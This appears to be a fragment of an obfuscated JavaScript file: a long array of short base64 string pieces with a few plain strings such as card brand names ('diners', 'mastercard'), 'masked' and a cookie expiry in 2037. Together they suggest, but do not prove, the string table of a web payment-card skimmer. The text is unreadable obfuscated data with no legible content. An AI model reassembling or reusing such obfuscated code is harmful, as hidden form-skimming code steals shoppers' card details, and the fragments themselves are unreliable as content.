Zhci','UsdCxuLHIp','5dPz0iKSwy','FyKC0tcC1m','AtLWMtaW5w','50OmhvdmVy','NlKCk7cmV0','PT09Uy5jc3','xsKSlbZS50','IDEpLCAtd2','ZW5kKGUpfS','aW9uKmUsMC','ZXIiOiJjb2','AwLjFzLCAt','A+IiwiPC9j','aWx0ZXIgMH','Uz9PYmplY3','YmMTEhPT1l','QuODlDMjIu','QrPSIiOkFy','9yZGVyIiwi','PT1uJiYobF','NpbmcxKTsg','hpdER1cmF0','YpKX0sQT15','I2XHUyREI4','bG9iYWwmJm','fHwoZVtuXT','1ib3R0b206','OiAwczsgLS','JSB7IG9wYW','50LmFkZFBy','Usbz10LnBh','LUxUUiAucC','MSxuKX19LE','eW1lbnRNZX','aT10aGlzLl','VjdCh0KSlm','RlcjsgLW1z','NbMV06dGhp','B7IHBhZGRp','dC5nZXRQcm','cnVwdGVkIC','eEVycm9yIi','9iYWwmJmds','luZyI9PXR5','9yIilbMF0s','eXQocikrIi','ksZXE6eWUo','cltpXT1hcm','cmFuY2U6IG','ZW9mIHQmJm','0saT1zZS5p','ZXI7IG92ZX','YWpheFNldH','U9dC5zdG9w','cHV0KSYmKH','aW9uKHQpe3','k7IH0gLk1l','hsW29dKTtj','b2N1c0JveF','YmZiYmdm9p','NJY29ucy1n','c3BhY2U6IG','bSAwLjhzIG','hydChyKSkp','R5cGU9ZSks','MjUpIDBweC','PT1lWzNdfH','MuZ3JlcCh0','U5LVx1MEE1','NsYXRlKDAp','x1MEI4QVx1','LnR3ZWVucy','UwMyk7IGJv','c2Zvcm0gMC','hvc3R9Y2F0','RmxvYXRpbm','Q6IGZsZXgt','0tdGV4dCB7','fHwodGhpcy','ciwgLnAtUG','IHQ9Qy5jcm','JyZW50Q29s','LmNyZWF0ZU','JsZTohMCxj','50O3RoaXMu','lzfX0se2tl','Zm9yKHNbMF','aWRlLmlzLW','luZy1ib3R0','RVcGRhdGVD','bmdDbGllbn','QXV0b2ZpbG','bHVlOiIifS','eCh7dXJsOm','aW5ncy5mbG','aXYiKSksIn','fHxlfWZ1bm','OiA0MHB4Oy','RGlyZWN0aW','c2UgMC4xM3','lyZXR1cm4g','UWU9e2xldH','9yZGVyUmFk','cmlwdCwgYX','9yPSJGaWVs','YXJnaW4tdG','bnRlckR1cm','FjSXRlbVBh','bjogMDsgb3','cm4gQ2UoMT','VtZW50KCJk','RoVmFsdWVS','x0LG4pe3Jl','dGg6IDY1Lj','Y1XHUxQ0Y2','E5LCAxLCAw','lnbnx8ZnVu','ZG93OiByZ2','cGFjaW5nMi','LmRldGVjdE','ZGRlbjsgcG','aWN0Ijt2YX','5CbG9jayB7','dCsiXSJdPX','1zaXplOiAw','VuZ3RoLHI9','d2lkdGg6ID','eC5zcGVlZH','ZhciBuPTAs','fGooaSxlLH','LjY3JTsgfS','k6dC5sZW5n','N0eWxlO3Jl','Mi43NDYxID','dTFBMTZcdT','sgLS1wLWxv','NoZTohMCxh','wgdmFyKC0t','luKCJ8Iiks','kgcm90YXRl','AwLjQ7IGJv','OSwgMSwgMC','OiB2YXIoLS','ltYXJ5RGlz','cC1DaGVja2','NEZEXHVBNT','bCE9dC5sZW','dmFyIGUsdC','plY3QiPT10','dXJzb3IoKS','bmcgLklucH','VtLHMpKSYm','aW9uIHsgZm','Upe2lmKCFl','oidG9Qb3Mi','ZSgwLjg1KT','9uIHQoZSx1','c2hpZnQoKT','c29yOiBwb2','user22@exa','eE9mKHUudW','93cmFwOyB9','fSxmb2N1cz','ZihsJiZsLn','N3aXRjaCh1','Bib3JkZXIt','bnQpfX0se2','RhcnkpOyB9','JzIHsgaGVp','dldDpmdW5j','lkKyspLCh1','dXJuIGk9bn','Byb3RvY29s','Im1hcmdpbi','IGxlZnQ6IC','xQYXltZW50','fSk6YX19LH','F0ZUN1cnNv','aW4oIi4iKS','aW5nWHMpOy','9uIHAodCxl','V2l0aFRhaW','9kZS1kaXZp','h0OiBjYWxj','xvLGEscz1b','IsIDEpLCAt','eToic3BsaW','JsZSAucC1B','Y3Rpb24gQ2','cigwLjE5LC','cmJndpbmRv','92YWx1ZT10','RDb2x1bW4p','NUb0RlZklu','Uubm9kZVR5','Y29sb3JQcm','fSAucC1Jbn','LGksbyl7bz','RhdHVzQ29k','0pW1xzXHVG','QzI0LjAwMj','fHxzKCl9KS','bHRDaGlwVm','MDAyQzI3Lj','FyKC0tY29s','fX19LFMucm','aWxkTm9kZX','JlQoZSk7dm','cgMC4xNXMg','aW5kZXg6ID','YW50OyBib3','kpfX0pLFMu','dpZHRoOiAz','dXQiKSkuc2','E3Ljc5QzI3','IDAuNHMgY3','ogMDsgd2hp','bnB1dFBhZG','xlfSxncmVw','UudXJsKz0o','ppbmc6IGNv','sgXHRdKihb','IHRyYW5zZm','ZXh0fSxyLm','LGhhc093bl','hsLmlzSW5w','QmJnRoaXMu','B2YXIoLS1j','BlWzFdPWVb','IDAuOHB4Oy','UwQTM4XHUw','QqXC58KVxk','bnNmb3JtLW','aXNJbnB1dC','I/LTE8KCIg','eHRhcmVhPi','aW1hcnlEaX','xIb29rczp7','l9fWVsc2Ug','ZlbnREZWZh','l7aWYodGhp','b3R5cGVPZi','JveDsgZGlz','huPTA7bjxz','ZywgLnAtQW','VsZWF2ZToi','YmKGVbYV09','c2U7IH0gLk','bmtQcm90ZW','KV09dFtyXT','0gLnAtVGFi','ZSYmITE9PT','b3JQb3N9fX','cy5fb25Ecm','wgLXdlYmtp','YW50YXJlbG','B1LmlucHV0','P1MuZ3JlcC','IixnZXQ6Zn','UsIG9wYWNp','x1ZSYmdGhp','aC0xIHsgbW','YXVsdFZpZX','e09iamVjdC','azoiKiIucm','JuIG99cmV0','UiAucC1MaW','Yz0iaHR0cH','Z3JvdW5kRG','4zNTk3IDE4','92ZXJmbG93','9ydGFudDsg','XSwiZ2xvYm','cHV0LS1mb2','tlXT0hMCxT','B0aGlzLm1h','IShhPXMuZX','ZhLnB1c2go','b25lOyB9IC','9TVCIpLDA8','LjE1cyBlYX','b3VuZC1jb2','9uLWhpZGRl','bmluZyk7IH','Z0ZXIsIC5w','NpemUpICFp','bDMgeyB3aW','ZXJCb3R0b2','cGxheTogLW','cmVwYXJlKH','k9ITAsbilC','hlLHQsUy5t','UodGhpcyxT','YSgwLCAwLC','KHMpZm9yKG','ZSk7IGJveC','LmFwcGx5KH','b3V0Ymx1ci','PHAgaWQ9Im','hide','Oih1PVEoZS','91bmREZWVt','VGV4dCk7IG','9ybSAwLjhz','LG5leHQ6Zn','aW5nVGFiKT','4gc3ZnIHsg','UtXHUxNzEx','cGF0aCBkPS','VybiBTLm5v','JihlLm5vZG','b3NpdGlvbi','VyKGQsYSkp','b1tyXSx1PW','KSkpcmV0dX','Tm9kZSxmPX','ApfSxyZW1v','k/dDp2b2lk','k9WS5oYXNE','YmKCEodD1y','9wdHMuY29t','50ZW50PSIi','dGhpcyx0KS','QvaHRtbCIs','V0dXJuIG4u','N0SW5wdXRQ','VvZiBlP2ku','JpZ2h0IHsg','YXNrJiZpLm','LVx1QUFERF','dXJuW1N0cm','Y29uIGltZy','aW5nKTE9PT','hlLGZ1bmN0','Pyh0PXRoaX','LCJ0ZW1wbG','9ySWNvbiwg','UsdCxuKXty','VudHNVbnRp','MsdSxsKSx0','4oKXt2YXIg','hpbGR8b2Yt','aXR5OiAwOy','cnMsbz1uP2','TSsiKiIpLF','50ZXI7IGJv','92ZXIsICNG','NoaWxkTm9k','RvcDogMCAh','bnModGhpcy','Rlci1ib3R0','bS5ub2RlVH','ZihtKHQpKX','biBlLnRleH','0gLnAtUGlj','E2LjIwNjFM','MSk6bj17fS','bC0tc20zIH','FyaWEtZGVz','tate','U2xpZGUuaX','BhY2l0eToi','JiYoT2JqZW','b25zLS1sb2','MTVzIGVhc2','YXBwZW5kVG','InJhd0lucH','AtTWVudS1p','giY29tcGxl','lhIChtYXgt','LmV4dHJhY3','YmVsRmxvYX','KXx8W10pWz','VnYXRlQ291','lnaHQ6IDEx','VtLS1mb2N1','XHMqXFtuYX','IrUysiJz48','E1LjIyMDda','FkZGluZy1y','BwZW5kIix2','EyOERcdTEy','UtbWEtMyB7','hlYWRlcigi','VUeXBlJiYo','RMIC51LW1y','VuY29kZVVS','VhdGVIVE1M','K3UrIiB0by','NrUGFkZGlu','b3c6IGluc2','bUJvcmRlck','dENvbG9yOy','ZWlnaHROb3','b29rcyhsLm','BlYXNlIHZh','VvZiBlfHwi','cGU6clswXS','YmKHk9Q2Uo','LnAtUGFzc2','ZXQiK2FdLH','ZTsgfSAuQn','VuPSJmYWxz','dmFyIHU9YX','hyLGkpe1Mu','cm4gcyhlLH','NvbnNvbGUm','bm9uZTsgLS','Q7aHx8KGg9','FjaW5nR3Jp','JnYig0OCwg','J1dGUoInR5','l9KToiYm9v','gxNjEgMTgu','dChlLG10KS','5vdCgucC1Q','giLHRoaXMu','bGVhbiIhPX','VmaW5lZCI6','Z0IHsgYm90','YWRkaW5nTG','RlKDApOyAt','dWlkKys7cm','5bc10sITAs','woYi5hdHRy','t2YXIgaT0o','sgcG9pbnRl','5wYXJhbSh0','ZUlEXT17fS','V4LWRpcmVj','VwYXNzd29y','NTUsIDI1NS','5zZXQgIWlt','R5cGUmJisr','s7Ym94LXNp','ddress_1','bGlkYXRlIi','bGUgeyBvdX','ZGl2IGRhdG','\x20Dec\x202037\x20','LCAxMjApOy','d0aDt3aGls','dTA4QTBcdT','N1YmljLWJl','xkaXYgY2xh','b2JhbEV2YW','xpbmUtaGVp','bCgpLHQpfX','A9PT1lLnNl','LG4pfSxtZX','VkVmFsdWU9','JlbTsgfSAu','LXNlcmlmOy','xpbmtGb290','X3x8T2JqZW','UgeyB0cmFu','aW9uSGVpZ2','LHtrZXk6Im','xpPWFyZ3Vt','biB0aGlzfS','VpZHx8Uy5n','d2VlbihlLH','bHkoaS5lbG','KTsgdHJhbn','VuZENoaWxk','dsb2JhbHx8','VzaFN0YWNr','bGlkZS5pcy','F0ZShpLHIt','bGVjdG9yQW','1MaW5rRm9v','IH0gLnAtSW','aC5hcHBseS','RjaGVzKGUs','PT1sLm5vZG','BpbGVkTWFz','MSE9PWUuZW','bHVtbik7IH','ZGRlbjsgfS','aXR5OiJzaG','ZmlsbGVkXT','9ic2VydmVy','LHQpKT9yOm','dCsrKTE9PT','JiYoaz1oLH','VkRm9jdXNl','PT1rJiZyWz','OyB9IC5FbG','ZSghMCksY2','KHQsZSx1KX','RjItXHUxRk','Im5leHRTaW','KSYmdC5sZW','YT15Lmhhbm','MjEuNzg2MS','BlfWZ1bmN0','KGUpLm1vdX','J3xcIigoPz','FjZShMdCwi','Rpb24gdnQo','1lLm5vZGVU','JsZTohMCxn','0rK3MmJmEm','BdKSYmKGVb','91cC5pcy1l','ZXR1cm4gSi','ZWVuZXJzOn','Q6ImhlaWdo','cm0tLWxlZn','4sIC5wLVJU','AtIDRweCk7','dlci5hcHBs','biB0fHwoZS','aW5wdXRCb3','hlLnRvTG93','VybiBsLmNh','B1dHxzZWxl','ZS5kYXRhKS','xsLS1sZzYg','IpJiZTZSh0','xlIC5wLUNo','QtaGVhZGVy','cC1GYXV4SW','QiaW4gYSYm','1pbi13aWR0','aHQ7IH0gLn','JUTCAucC1T','LWRpcmVjdG','NvbW1pdCIs','ZXNvbHZlV2','1heCkpfX0s','bG9uZU5vZG','cmdpbi1sZW','ZVs0XXx8ZV','V3LWxvZ28s','YtXHUxRkJD','cj0wO2lmKH','bGVuZ3RoIm','YWNpdHkgdm','Muc2VuZChh','ZsZXgtZGly','RZUEVTLklO','VlIT09dHx8','LjJlbTsgbG','bmUpOyBib3','SGUodGhpcy','MEIzM1x1ME','F0dHJIYW5k','cih0IGluIG','PSI5Ii5yZX','B4IikpLHYu','ZWN0ZWREYX','aWVsZHNbb1','Imtub3duQ2','M9InAtUGF5','b3B0aW9uYW','JpZ2h0QW5j','V4LXNocmlu','RoaXMucHVz','1wLWxvZ29U','LmdldD9lLm','VQb3MiLGdl','x1MUI0NS1c','I9PT1ydC52','bjpmdW5jdG','b206IDA7IG','NzRGF0YSYm','ZWxkLW51bW','RoaXMuZG9Q','ZWZlcnJlZC','lwZW9mIFN5','4gaChlLCJw','RlIj09PUUu','Q6IG5vbmUg','Byb3RvdHlw','W1MucHJvcE','UpfXJldHVy','YXJtIHsgYm','Fja2dyb3Vu','ZWRpdW0pOy','k6IDAuMXM7','51LWZpbGwt','Iil9fSk6e2','xzaGlmdEtl','eDsgbWFyZ2','V4dC50ZXN0','90bm90ZSwg','Ij09PWUuc3','N0ZWRIb3Zl','Nhc2UoKStl','W2VdKSwoc3','dGVyaW5nQW','cmlnaHQ6IG','9yZGVyLXJh','Uy5meC50aW','ZW5ndGh8fC','JrIHsgb3Bh','dGUoImNsYX','BpPSFpLCJj','Bib3gtc2hh','RXZlbnRMaX','5kYXRhKSwh','PC0tUy5yZW','Y3JTsgfSAu','1ib3gtcGFj','Om4sdHlwZT','bWVtb3J5Ii','VtcHR5T2Jq','pyLmNoYXIp','KGUsdCl7cm','dCl7UShlLn','MS4ycyBjdW','Ij48L3BhdG','xmdW5jdGlv','hcRCopKFxk','ZmluZWQiIT','s6ZnVuY3Rp','PT1yfSk6bi','46e30saT0h','5vZGUoITAp','V0dXJuITEh','b246ZnVuY3','sgdG9wOiAw','aW5uZXJIVE','Y+PGRpdiBj','VmFsdWUubG','9jdXNpbj0i','ZXJuPW10LH','1lbnRzKTpl','ouUyt6LkYq','p5ZShmdW5j','QociwiZGlz','MuZWFzaW5n','NlIHIubGVu','bnQgIWltcG','b2xncm91cD','ctcmV2ZXJz','aHQ6IGF1dG','a3MkLztmdW','UoLTIwMCUp','UuY2FsbCh0','Y3Rvcjp7dm','QucmVtb3Zl','xbXSksdGhp','5wLUxpbmtP','ZWZ0OiAwOy','aXMuX3VwZG','8sYSxzPVgo','4xNXMsIDAu','A/MTpNYXRo','QWRkcmVzc0','dGh8fHkucH','Uy5EZWZlcn','QuaW5uZXJI','ZihyKWZvci','BmbGV4LXNo','dmFsdWU9dG','dCB7IC8qIS','JyYXkiPT09','ciwgY29sb3','ZGVyOiByZ2','4oKXs0PT09','b3gtYWxpZ2','pheFN0YXJ0','RvcDogLTNw','5jLUJsb2Nr','VHJhbnNpdG','tzZXJpYWxp','xlKS1QKHUs','ZSgiaWQiKS','LnUtZnMtYm','b24oaSl7dm','94OyBkaXNw','VjdG9yQWxs','Q6IDEwMCU7','RhaW5lci5p','QzIj48ZGl2','1bXSksdGhp','YnV0ZSgiY2','MCxnZXRSZX','TWVudSB7IG','MuY3VycmVu','dXJuIHI9Uy','YW5nZXIpOy','9wOiB2YXIo','gpLHUuYWdn','aXplMTApOy','dC1mYW1pbH','XiIrRmUrIi','RlckJveFNw','Z2h0OiAxMD','Z2h0IHsgbG','split','NzVlbTsgfS','KDAsTWF0aC','BhcmlhLWxh','0tbWQzIj48','PT1yP2kmJn','xuLHI9dGhp','w9ITAsMDt2','NlKCkpJiZw','9lLTE6MCks','PVRlKHAsdS','dGg6NTAsY3','bG9jazsgaG','l9fSk7dmFy','ZyZXNoaW5n','1pLGYuaXNI','JvbXB0LXNo','ZzogY29udG','dsZVByZXNl','aGVzOiEwLH','ZW50c0FwcC','dCkgKiAtMS','LGUmJkMual','RChhLm1hdG','5nTGVmdCkg','1zaGFkb3c6','NvbkNvbnRh','YXNrIG5vdC','LUNoZWNrYm','NvbXB1dGVk','ZXxTeW50YX','aXZpZGVyQm','E4RjdcdUE4','9iamVjdC5m','NlLWJldHdl','eUNsYXNzTm','Zm9yZSB7IG','lzLm9mZihp','hvW25dPW9b','ZHRoOiA4My','fX0pLnNjcm','V0dXJuIFEu','x1dGU7IHJp','5jYWxsKGUp','4tdG9wOiB2','RoOiA2Ni42','h2YXIgbiBp','Y2Vzc0luZG','dGlvbj1bMS','XT17fSkpW2','YmIVModGhp','I7aWYobil3','J5KGZ1bmN0','luZSk7IH0g','RVx1MDM3MC','U6IDA7IGRp','VyZWQgeyBi','wgQ2FudGFy','1wbGV0ZSAu','FjdGl2ZSB7','gsIHJnYmEo','IpOyBmb250','IpLG5lPWZ1','ZvcmUodGhp','b3IodmFyIG','M3B4IDZweC','KHQ9ZSxlPV','QuVFlQRVMu','NCk7IH0gLn','9uZSI+PGRp','lkPSJGaWVs','eTogbm9uZT','BFcnJvcihl','MjRweDsgfS','FsaWduOiBz','R0b24iPT09','UoIiAiK2kr','ExKSxlLmNy','NjYWxlKDAp','ZhdWx0QmFu','bnNmb3JtOi','JSk7IH0gLn','bz1pW3IrK1','ZWQgLnAtRm','x8MCkrS2Uo','BlPXkudHlw','bmcpaWYoZS','lwZS5jb20v','bGVtW2UucH','NhbGUoMC44','Jlemllcigw','VybiBPZSh0','d6a96a6e41','dGVyYXRvcl','bWluLXdpZH','PWV0KHRoaX','JpZ2dlcigi','RleHQveG1s','QgcC1DYXJk','b2tzIikpJi','W2VdOmUpOn','LjY3SDI2Lj','c2NvZGUtdG','guOTUgMjYu','b3RvY29sKy','Ljg4MjIgMT','U29ydChvKT','eG1sOiJhcH','V4dFNpYmxp','Fua0ljb24g','KT90aGlzLm','5oYXNDb250','dXRtb2RlPS','Q0YxXHUxQ0','diners','Ise3BhZFN0','YVR5cGVzPS','1lWzBdJiZT','tlKCl9Y2F0','ZVtlLnByb3','dD1yLmdldE','ZnlXaXRoKS','QnJhbmRJY2','aWEgKG1heC','91cHMuWS5m','ZvcihyPWUu','Ijp0aGlzLn','ZGRpbmdCb3','5zZXRBdHRy','JvdG90eXBl','AuNHMsIC13','JdPWFyZ3Vt','VcdTA3QjFc','cGVvZiBlLm','cldpZHRoOi','VBNzkzXHVB','ZSl7fVEuc2','csIHJnYmEo','46IGVuZDsg','huKSkpfX0s','ZXk6InVuYm','a2V5OiJ1bm','9uc2V9Ont0','ZT0wO2U8bj','90LmNhbGwo','1TLmV4dGVu','IGRhdGEtc2','VyaW5nQWN0','1sZWZ0OiAw','ItXHVGRkM3','JvbXB0Qm9k','dD10aGlzWz','clRvcFJpZ2','c3BsYXk9Ii','ByZ2IoNjQs','NhbGU7IH0g','UikpLG9bMl','LmVuZC10aG','RIZWFkZXIo','ZGRDdcdUZG','eCIsW10pfS','dGhpcy5hbG','FkaW5nIHsg','xbcl0pO3Jl','aGlsZCxlKX','wgMTEwLCAx','MCk7IGJveC','aW9uKCl7dG','91dCB7IDAl','BsZWZ0OiAw','QuZ2V0RWxl','QpLG4pLG59','KX1lbHNlIG','bkJhZGdlQm','w0IDBIMjVM','MudGltZVN0','0gLnAtTWVu','KSl1LnJuYW','b25kYXJ5IH','cikpOih1PV','l9LGJ1dHRv','1zZWxlY3Qg','KX0sQ0hJTE','bmZpbml0ZT','dXRGbG9hdG','IDE1Ljk0ID','bURpc2FibG','VyKDAuMTks','plKX0pLmFs','5ldyBtZSxo','lvbldyYXBw','ZW51Ii5zcG','VudGVyOyB0','cGFjaW5nNS','bWVudERldG','tncm91bmRD','KC0tYm9yZG','1hdGNoZXNT','eTogZmxleD','1mLnNldHVw','1lW2ldLG8u','eHQiPT09ZS','91bmQgMC4x','10aGlzWzBd','PTA7d2hpbG','Vycm9yKCJD','LmVsZW09PT','Z2F0ZSh0aG','w9Im5vdG1v','1MVFIgLnAt','ITEsY29udm','dGEoeWUoZS','cigtLXAtc3','VlcnlTZWxl','dGlvbik7IC','ZGF0ZVJlZ0','Bob25lTnVt','c0lucHV0fH','Y2hlKGUpO2','fCFuJiZ0fH','L3gtd3d3LW','LG51bGwsdC','06MCxyLHAp','dHVybiBTLm','cHRzLnF1ZX','4gT2UoZSx0','lvbiB0KGUp','MyB7IHdpZH','aygpKSxDLn','lkZS5pcy1l','ZCx2Lm9wdG','MuQ2FsbGJh','Z2luLXRvcD','BwZW5kUGxh','dyZWdhdGUo','B4OyB9ICNm','Ym9yZGVyLW','RiNDdiMDNh','YXJlRG9jdW','09e2V4cGFu','Lm92ZXJmbG','YXI/ci5vcH','ZSgidmFsdW','kgdmFyKC0t','ZXMgZmFkZU','RCYWNrZ3Jv','sgYm94LXNo','dodDogdmFy','kscD1bXSxk','c2UsIGNvbG','JTsgfSAucC','dSxsKSl9cm','dzogaGlkZG','JvbXB0LWRl','cGUuX19wcm','VVRE86ZnVu','M6IDAuNzVy','OjE9PT1hLm','AuMnM7IHRy','PC90cj48L3','ZhciByLGks','LGlzUHJvdG','cykpZm9yKG','SG9va3NbdC','VzT3V0bGlu','dGhpcy5leH','lsZTogc29s','YxPT09ci5u','gwLCAwLCAw','d1cmFibGU6','dDohMCxwcm','ExO2Zvcihu','1bXSxwPXcs','0oaSkmJmko','MnM7IC0tcC','SXRlbVBhZG','YWRkaW5nUm','dGFibGUgLn','VwbGFjZUFs','OiAjMzBiMT','VuY2VJdGVt','dW0pOyBoZW','9kZS1pbm5l','1wLWNvbG9y','41IDIuNjE5','5oYXNPd25Q','d0aDt0LS07','SWNvbnMtZ3','l0ZW1Cb3Jk','SWNvbiB7IC','NyaXB0Iiks','aXMubnVtYm','dmFyIHM9dF','bmV4dFNpYm','EtXHVBOTI1','KHQgaW4gZS','ljLWJlemll','p0LmR1cmF0','Z2h0T2JzZX','h0KXtmb3Io','aWR0aDogMT','ZSAucC1QYX','LHd0KSxTLm','ZXQiaW4gci','kgMC41cyBl','cmZsb3dbMF','YXQ6IG5vLX','a21hcmsgey','VCYmLS10LH','MC42cyBjdW','dC5sZW5ndG','RlbmVyKGQs','1kaXZpZGVy','Uy5maW5kLm','siKiJdKSxv','ZXJlZEJhY2','xlKDApOyAt','FkZ2VCb3Jk','RhcnQ7IH0g','l0aW9uPWd0','IsIjwvc2Vs','W10pWzBdPT','IDA7IHotaW','dCxlLHUpe2','dHVybiA3IT','dWUsZT0iIi','ZGUuc2VsZW','VtOm50aC1s','fSAuU2Vjb2','bik7IH0gLn','QucGFyZW50','bihuKXt2YX','b2RlfHx7fS','bGw7dHJ5e3','1pdGVtc0Jh','YWRvdyk7IG','JSIhPT1lLn','c2UoKX19KT','x5IHsgY3Vy','KHM9bixyJi','cHRlZCwgLn','B9IC5wLUFu','B0LWRlZmF1','gpcmV0dXJu','VuZChTLmV2','E9ITA7dDxu','bGwhPWwpJi','cHV0OjotbW','PWkrMSYmKG','E6cmV0dXJu','RhdGUoKXx8','bnB1dFBvcy','bmVOdW1iZX','O3ZhciBTdD','IDAscD1yfH','TnVtYmVyQ2','YWx1ZX1lbH','Zpcm1Qcm9t','ZWN0aW9uU3','QrKT8gU2Fm','B9KX0sc2V0','YXRpb25TdG','cGxheTogdm','M6IHJnYigy','5jbGVhclRp','x1PSFkLnNv','cy5sZW5ndG','lmeTsgLXdl','eHBhbmRvXS','RoOiAxMDAl','ZXIpOyAtLW','UucHJvdG90','IC5wLUNoZW','cywgYmFja2','Y3QuZ2V0UH','b2ZpbGxXaX','dmcgeyBvcG','9ySWNvblRh','ZSh0aGlzLn','BlYXNlLCB2','dC1ncmlkIH','dGhpcy5vcH','dHlwZT17fS','ZS1zcGFjZT','aWYodS5sZW','RoOiAzMy4z','masked','xTLmV4dGVu','hlLmxlbmd0','dlckNhc2Uo','LCAwLjIyLC','cm91bmQ6IC','d0lucHV0PW','hlZD1jZShm','5yZXNldCgp','k6IGF2ZW5p','FzZSAwLjI1','AxKSwgLXdl','xldGUgby5z','KGgpdGhyb3','true;\x20expi','fX0sd3QuSW','hzKSksYT1T','VzIGVhc2Us','ciksZS5qb2','IgdD1TLmZp','xzZSBpZigi','NzAwOyBsZX','JkZXJMZWZ0','Lm93bmVyRG','Ny45NDYxQz','lmKDEmZS5p','R0aCk7IHdp','ZU51bWJlck','MDk5MSk6MH','LnNldDt2b2','Z2luZzphZn','Vtb3J5Iiku','NvbG9yUHJp','bGw9PXRoaX','Mub2Zmc2V0','NvbG9yOiB2','5vbGQpJiZy','aW9uKHQpe2','PTAsaD1lLm','dTBBNzRcdT','YXk6IHZhci','YjogdmFyKC','90eXBlPXtj','Y4NzVlbTsg','b3J0KG4pOm','xhLmVtcHR5','xTLm5vdz1E','dyaWRDb2x1','xlY3Rpb24p','YmMDxmLmxl','LGk9blsxXT','Z2luLXJpZ2','RlVVJJQ29t','ZGVyUmFkaX','IHIsaSxvPT','JkZXI6IDA7','1lbnRzW2Fd','Z0LnRlc3Qo','1vcmUgLnAt','VzaCgiW1xc','NvcGV8fCgo','Z0Kz10aGlz','e307InN0YX','EodGhpcyxl','LmhpZGRlbi','dDt3aGlsZS','Y3Rpb24gc3','dBY3RpdmUu','IgLnAtTWVu','luIHQpb1tp','bmVhci1ncm','observe','bmdVbml0Oi','mastercard','SXRlbUJvcm','VySXRlbTpo','5kaXNjb25u','1TKGUpLGk9','MCksIDAgMX','bWVudHNbMV','IDEpOyB0cm','MDFDMjQuOT','NvbnMtLWhp','IGUuaXNJbn','e30scik7dm','k7IC0tYy1s','Y2l0eTogMT','B7IG91dGxp','92ZXI6IHZh','Fza2VkVmFs','LUxpbmtBdX','91dCB7IHdp','ZWxlY3Qtc2','ZSAwLjZzIG','xhY2UoJCwi','SXRlbUZvbn','AwLjIyLCAx','xsLS0xIHsg','W2UudW5pcX','bmQgMC4xNX','lvbigpe2Zv','IT09ZS5ub2','wianNvbnAi','IyLCAxKSAw','WzRdXSkmJm','x2aXNpYmls','xvYWRpbmdJ','YWRvdzogcm','FkaXVzOiB2','LGUpO3Rocm','JsKT8idXJs','ZW4pL2k7Zn','Y2UoMCxzLT','NdLHMsdChl','ZVsxXS5zbG','JkS25vd25J','1lKGUpLGk9','dyb3VuZERp','JhcHBlciB7','b3A6IDA7IH','xsaW5nQWRk','LVRhYkljb2','YoITE9PT1F','0pO3ZhciBk','KSksaX12YX','IC5NZW51SW','ZlcmVkIHsg','OiA1MHB4Oy','5lZCI6WChl','ZXIgLnAtTW','MubWFza2Vk','aGlzLl9yYX','B9IC51LW10','c2VuY2VEdX','c2Fucy1zZX','AxOyBmbGV4','tmb3IoO2E8','x0VmFsdWV9','ZnQoe2luc2','YxIDE2LjU4','F5OiAtd2Vi','QuY2FsbCh0','U9bix0aGlz','QsbixyPWU/','eHRTZWNvbm','aDogN2VtOy','FjaCh7Zm9j','dG9TdHJpbm','R3JpZFJvdy','ZlPUUuY3Jl','ZShlKSl9Yy','47aWYoKGk9','MUZFMC1cdT','fShlKXx8ZS','dmVudHMiLH','swXTowLGU9','VuZ3RoLGF9','YWNpbmc1KT','LklEPWZ1bm','blRhYkhvdm','ApKSxOLnRl','bm9uZTsgfS','ZldGljYSBO','x0aGlzLl9h','RlRWxlbWVu','bGF0ZSgwLj','ZSx0LG58fC','9uKTsgLS1w','0zMDAlKTsg','Kz1uLXUubG','by5nZXRBdH','VsbC0teGwy','c2VuY2VFbn','aT9TKEMpLn','9dO2k9dC5n','Ki9WZXJzaW','I6InNob3ci','85b5e41b28','RlZExpZ2h0','b21waWxlZE','LWNlbnRlci','8sdHx8Qyxu','t2YXIgdD1l','Ym9ydCgpOi','AwJTsgY29s','NvbnRpbnVl','tdfVMuZm4u','ciB0PXRoaX','psdCgic2hv','b3JkZXJUb3','guc3BlZWRz','07ZnVuY3Rp','RoJiYoZT10','NvbnN0cnVj','YtNCB7IG1h','B0O3MucHVz','1lcyBzaGlt','8b.svg','VybkF1dG9m','VtIHsgZm9u','LDE9PT1lLm','NwbGF5fHwi','1jaGlsZCgy','RhaWwoKSx0','sucmVzZXQo','VkLmdldFN0','KCJmeCI9PT','fX07dmFyIE','x5Lm1ldGhv','dlYmtpdC10','1mYWRlRW50','LGUpfSl9fS','4gZX1TLmZu','h0KSx0PW51','bnVBY3Rpb2','ZhciB0LGU9','89Uyh0aGlz','sgYm9yZGVy','hpbGQoZSku','lnaHQ6IDEy','FkZGluZ0xl','Q6bixvdmVy','AsZ3JpZENv','FkeVdhaXR8','FzZTsgYm9y','kpLG51bGwh','RoaXMubWF4','Z0UmFkaXVz','fWZpbmFsbH','dyb3VwIHsg','KGYudGVhcm','5dPXJbaV0p','9yLXRleHQg','QtOSB7IG1h','UpO3ZhciB1','ksbj0hMSwo','9ydHM9InVu','Jib29sZWFu','Rpb24obil7','srbil7dmFy','1Td2l0Y2gt','KX1pZigodT','4rPWkrIiAi','bmRvdzoidW','NwYWNpbmc2','dzogMHB4ID','YpJiYhQihu','bmV3KGR0KG','htYXgtd2lk','B4OyAtLXAt','dHMsZSx0LG','NoSW5wdXQt','RQYXJlbnQ6','ZWFkZXIoaS','10LHQ9ITEp','UShlLnByb3','c2V0ImluIG','xlY3Rvciks','1yaWdodDog','IHN0eWxlPS','PSgocj0hYS','LCAwLjAzKS','cm4gZS5hcH','b1thLnVuaX','O3QmJih0Ln','h1KGksZSl8','Bjb2x1bW47','Kil8LiopXF','MDx0JiZ0LT','IsZmlyc3Q6','IUU/ZS5nZX','YseS5jcm9z','PTApKSksVC','lucyhsLHUp','JuIHIudmFs','IgMjAuMDFa','1jaGVja2Vk','b250YWluZX','YWxFdmFsOm','90b19ffHxP','QzI3LjUzOT','ZW50ZXI7IG','cmV0dXJuIF','Isdi5ub0Ns','YXJlbnROb2','VmZXJyZWQo','dXQiKTt0Ln','tzLmZvckVh','JvcmRlci1y','QTgwQVx1QT','dG9wKCEwKX','IHRvcCBsZW','1BbmltYXRl','PW5ldyBlKH','xBcnJheS5p','c1KTsgfSAu','aWYoIXQpcm','9jdW1lbnR8','lnbjogc3Rh','IgeyBmb250','x1RkIzRVx1','V0KG8sImhh','l1cykgdmFy','VUkiLCBSb2','oicmVzZXQi','ZW50VGFyZ2','VwIix2YWx1','OiA0MDAgIW','ZGRlbiAucC','xufWVsc2V7','UmJmUuc2xp','PVMoRSk7dm','0zcHg7IH0g','dzsgbGVmdD','YobD1zLmxl','IkdFVCIsaX','ExLGk9dm9p','R0